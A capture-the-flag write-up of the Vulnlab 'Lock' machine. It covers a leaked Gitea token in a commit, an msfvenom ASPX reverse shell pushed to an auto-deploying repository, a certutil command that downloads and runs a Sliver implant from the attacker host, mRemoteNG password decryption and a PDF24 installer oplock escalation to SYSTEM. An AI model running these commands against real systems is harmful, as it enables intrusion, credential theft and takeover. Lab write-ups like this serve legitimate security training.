
Lock - Vulnlab
This is the last writeup I have documented for all of the Easy machines as of 6/3. This machine in particular is related to Gitea, a web-application that we’ve pen-tested before on our writeup of Build. This then follows a really intuitive exploit of a PDF application by creating a breakpoint at a specific opcode for privilege escalation.
Enumeration
Let’s start with our usual NMAP scan.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-03 17:05 EDT |
There seems to be an SMB server, however null authentication does not allow us to view the service. This means we’ll need credentials if we want to access this service.
There is a web server running on port 80, so we’ll take a look at that to see what we can find.

We seem to be within a basic IIS website that use Lightbox and AOS JS. The web framework for this is Microsoft ASP.NET, indicating to us that this machine is a Windows server.
I ran a directory enumeration scan as described below, however no pertinent results seem to return.
└─$ gobuster dir -u http://10.10.82.24 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt |
There is however an /assets folder that is returned that we do not have access to. Attempting to follow the redirect will bring you to a 403 error, indicating that we do not have the correct authorization to view this page.


Let’s move onto port 3000. I’ve dealt with this port a few times before for these writeups on VulnLab, and you can find information about this specific port here. There are a variety of different web applications that can be hosted on this port, and we’ve dealt with Gitea and Grafana in the past.
Accessing this port through HTTP seems to bring us to another familiar site - Gitea.
The only difference in our case for this machine is that there is no register option, as there was for Build. That being said, we can run another gobuster scan on this port to determine if there are any resources that we can access.
/admin (Status: 303) [Size: 38] [--> /user/login] |
We seem to receive a 200 request on /administrator, along with the indication of a potential API on /v2. If we attempt to access /administrator, it seems that Gitea authenticates us to the web service. This more than likely is a misconfiguration that shouldn’t be here, but nonetheless we were able to access the internal resources for Gitea.
If you visit the Explore tab, you’ll see that there is a repository for ellen.freeman denoted as dev-scripts. Accessing this will give us the ability to view a Python file denoted as repos.py.
Following the file seems to bring us to a Python script that is affiliated with the API. The script is attempting to receive a repository based on the domain name of the machine and retrieves a Git access token to check authentication for the current user. The script then parses the users repositories on GITEA before executing the script.
You’ll notice though from the main branch of the repository that there are two commits to this branch. We are currently viewing the most recent commit, however if we view the first commit to this branch we’ll find some interesting information.
import requests |
There seems to be a personal Git access token on the first commit for the file. This was more than likely the case of a user putting this here temporarily before making the proper commits to the update main file. We can guess that the user forgot to delete our ability to view this commit - which lead to our visibility of it. We’ll cache this in the meanwhile as we continue to enumerate into the machine more.
If you go back to the main file, you’ll see that there’s a path to the API denoted as /api/v1/user/repos. I’m going to assume that this specifically is related to the GITEA website that we’re on, however there’s the potential for it to be linked to the main website.

The API seems to tell us that a token is required, and references us to another directory denoted as /api/swagger. Let’s try to access this to retrieve the necessary token required.

This brings us to the Gitea API, which seems to have all the web resources that Gitea uses in terms of authorization and request management. We have various tabs here denoted for administration, the specific user information, repository information, and many more.
I did some research into the Gitea API and it seems that there is some information regarding the API and token generation. You can find the source I used for this here. Given what we know based on the research, it seems as though we can use cURL for this functionality. Note at this point I did take a break, so the IP addresses may change.
I looked into this API functionality for quite some time, however I couldn’t manage to use it for really anything. It seems like we have the ability to execute a function to receive a token, but our authorization seems to be invalid. After a bit of continuous messing around with next to no progress, I deduced this to be a rabbit hole.
Reversing the Git Repo
I want to turn our attention back to the Git repository that we found earlier. We have a GITEA access token, meaning we can potentially push to the branch of the repositories that we have access to. For ellen.freeman, you could only see the dev-scripts repository. However, let’s take a look at this at command-line as you’ll find something a bit odd.
└─$ git clone http://10.10.69.193:3000/ellen.freeman/dev-scripts.git |
If we examine the code a bit again, you’ll see that we need two parameters for this. The first is ensuring that our GITEA_ACCESS_TOKEN environment variable is set to an access token that we own. As you already know, we have access to ellen.freeman‘s token. The second parameter that is needed is the link to the GITEA instance on port 3000.
Let’s also be sure to set the GITEA_ACCESS_TOKEN global variable to ensure that if there is any authentication required, we can access the machine properly. export GITEA_ACCESS_TOKEN=43ce39bb0bd6bc489284f2905f033ca467a6362f
└─$ python repos.py http://10.10.69.193:3000 |
It seems that there is another repository that was returned that wasn’t originally in the GITEA interface, being website. This repo seems to be unpublished from the GITEA instance, as if you attempt to access it on the web server it will return a 404.
Though we aren’t able to see this repository, we can assume that if we were authenticated as ellen.freeman, we would be able to see it on our end. We can try to configure our Git authorization locally using the access token and download the repository remotely.
└─$ git config --global http.extraHeader "Authorization: token $GITEA_ACCESS_TOKEN" |
It seems that there is a file within this denoted as readme.md and it contains the following information.
# New Project Website |
This indicates to me that any changes to this repository automatically change the website that is being hosted from it. If you’ll look at the index.html page that is within this directory, you’ll find the HTML of the website we were previously on. This also contains the assets folder that we previously did not have access to.
With what this readme note is telling us, if we are able to commit to this repository, it should automatically deploy to the website on port 80. Thus, if we are able to add a reverse shell to this website, we may be able to receive a session on the website.
In that case, we’ll create a reverse shell with MSFVenom. I’ve found more luck utilizing an ASPX reverse shell on websites that run IIS, so we’ll go with that extension.
One thing you can do to confirm our above theory is attempt to access changelog.txt on the main website. It should return the same text file that we have in our cloned git repository locally.

RCE via Git Commits
So let’s start by creating an ASPX reverse shell with MSFVenom.
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.0.173 LPORT=9001 -f aspx > daz.aspx |
We’ll now put our reverse shell within the same directory as the website assets, if it wasn’t already.
You’ll see that there is no need for us to initialize this git repository, as the folder has already been preconfigured if you run ls -la. The .git submodule indicates that to us.
└─$ ls -la |
Next, we can add all of the new additions to the repository (being our reverse shell and the README.md file) and commit them to the branch. We will then push to the main branch and the files should be uploaded correctly.
└─$ git add -A; git commit -m "DaZ Commit 1" |
Before we execute the file, we’ll start up msfconsole and configure the listener based on our payload. We’re using a meterpreter payload, so we’ll need to set that up in exploit/multi/handler.
msf6 > use exploit/multi/handler |
Note that my IP address adjust due to some conflictions I was having with the website - I made sure to reload the machine and it worked fine. The new IP address is 10.10.66.232. Now that’s finished, we’ll access the website to execute our payload. We can simply curl the payload from our terminal in order to execute it. curl http://10.10.66.232.
[*] Command shell session 1 opened (10.8.0.173:9001 -> 10.10.66.232:49892) at 2024-06-03 22:24:55 -0400 |
Reconnaissance on Host
Now that we have access to the machine, we can look around to see if there’s any files that will return any valid information. We’re currently running as inetsrv, meaning we’ll need to compromise a user in order to progress any further.
I set up a Sliver C2 server on this machine to ensure that we could access the resources to and from relatively easily. I normally use Havoc on Windows machines, though as you can see there is no AV enabled on this machine.
PS C:\Gitea\data> "Invoke-Mimikatz" |
You can curl the Sliver implant after creating it to the machine by using certutil.exe.
PS C:\temp> certutil.exe -urlcache -f http://10.8.0.173:9002/lock.exe lock.exe; .\lock.exe |
There seems to be a decent amount of programs installed on the machine, however you’ll notice that there are two users within C:\Users.
Directory: C:\Users |
What’s interesting is that we have access to ellen.freeman‘s home directory. While there isn’t a flag in this user’s home directory, there is an interesting file in their home directory.
PS C:\Users\ellen.freeman\Documents> cat config.xml |
You’ll see that this is an XML file containing the password information for the user Gale.Dekarios. This was the other user within C:\Users aside from ellen.freeman.
The file itself seems to be related to mRemoteNG and also having an affiliation with RDP. Assuming that we are able to crack the hash within this XML, we could login as this user.
Decrypting mRemoteNG Hashes
I did a bit of research into mRemoteNG, and it seems to be an application that function relatively similarly to RDP. Our application at hand is a fork of mRemote, which is an open-source remote connection manager for Windows. This specific application supports protocols such as RDP, VNC, SSH, and may more. You can find documentation related to mRemoteNG here.
I also found a repository that contains a decryption script for mRemoteNG specifically. You can find that here. Note that if it now prompting you to enter credentials when you clone the repository, that is due to the fact that a .gitconfig file was created in your home directory when we were exploiting Gitea earlier. You can delete this .gitconfig file to prevent it for prompting you for credentials.
The script itself seems to be utilizing AES and PBKDF2_HMAC_SHA1 decryption in order to retrieve the plaintext password. The script uses the salt specified in config.xml and Base64 decoding in order to decrypt the password.
Let’s download this config file containing the credentials to our machine and run the script against it.
└─$ python3 mRemoteNG_password_decrypt/mremoteng_decrypt.py config.xml |
It seems as though the password was decrypted successfully! We should be able to log in as Gale.Dekarios through RDP, given that mRemoteNG supports RDP as a protocol.
└─$ xfreerdp /v:10.10.66.232 /u:Gale.Dekarios /p:ty8wnW9qCKDosXo6 |

Exploiting PDF24
The user flag is located within the user’s Desktop directory, as you can see from the landing page for RDP. Given that we have this user flag now, we’ll need to exploit something in order to gain elevated privileges to Administrator.
Let’s check our privileges in order to determine whether or not we can exploit any misconfigured privileges for this user.
PS C:\Users\gale.dekarios> whoami /priv |
We don’t have any privileges aside from the default privileges that are given to regular users.
One of the key thought processes I use for privilege escalation against Windows is understanding the three types of ways that privilege escalation can be obtained. This can be achieved either by exploiting misconfigured privileges, exploiting LDAP objects, and exploiting internal applications. Given that we don’t have any way to exploit the first two, let’s look around for any applications that are installed.
Immediately on the home screen, you’ll notice that there’s an odd application installed called PDF24. The interesting part about this file is not in the application itself, but the fact that there is a hidden installation directory with the installer to this application on the machine.

Let’s do some research into this binary and see if there are any ways that we could potentially exploit it.
Almost immediately, I found a local privilege escalation vulnerability to PDF24 through the installer that I had referred to before. You can find information about that here.
It seems as though the MSI installer of this application is vulnerable to a local privilege escalation vulnerability, which can only be achieved with GUI access. Given that we have RDP access, this presents itself as a valid attack path for us to receive SYSTEM. The exploit works when using the repair function with msiexec.exe, as a SYSTEM level command shell is utilized in order to suffice the installation process.
During the installation, we can utilize a tool called SetOpLock. This is within the symbolic-testing-tools suite that seems to be a relatively normal application. This application could be vulnerable to AV, however it does not seem to be an issue in our case since AV is enabled.
To explain as to what this binary will do, it will essentially create a breakpoint on the opcode where PDF24-PrinterInstall.exe is called. The reason for this is that a SYSTEM shell is spawned by the machine in order to install this specific portion, and if we are able to pause the shell at the moment it is called, we can exploit the shell to exploit commands for us. This should lead to us getting access to the shell with SYSTEM privileges.
So with that, let’s compile the executable with Visual Studio and transfer it to our Kali machine, then finally to the RDP session. I did this locally, though if you are running WSL or any alternative with Windows you should be able to exploit this without needing to transfer this through SSH to your Kali machine. Make sure to build the Release/x64 version of this binary so it works correctly.
Let’s first run the installation as directed in the article.
PS C:\_install> .\SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r |
After the installation process starts up, run the below command to execute the oplock hang. If it is working successfully, you should NOT receive an output.
PS C:\_install> .\SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r |

During the end of this process, you’ll see a SYSTEM shell pop up. If this SYSTEM shell remains on the screen, that means the opcode lock worked correctly. However, if the SYSTEM shell pops up for a brief moment and goes away, then there was some form of error with the binary.
We now technically have a SYSTEM shell, though we don’t have any way to type anything. If we continue to follow the article, we can use Firefox to launch a SYSTEM shell based on the context of the frozen shell currently in front of us.
First, right-click on the top bar of the command shell window. This should bring up a small details interface.
Then, we’ll select properties to view the current properties of the shell.
We’ll then select the the legacy console mode hyperlink towards the bottom of the properties pane. This should open up a Firefox session in the context of SYSTEM.
Within Firefox, we can now press the hotkey Ctrl + O to open up the filesystem. Remember, we are still running this in the context of SYSTEM.
Finally, type cmd.exe into the search bar, which should save cmd.exe locally and allow you to run it by clicking on it in the Downloads pane.
If all was done correctly, you should have a shell as SYSTEM!
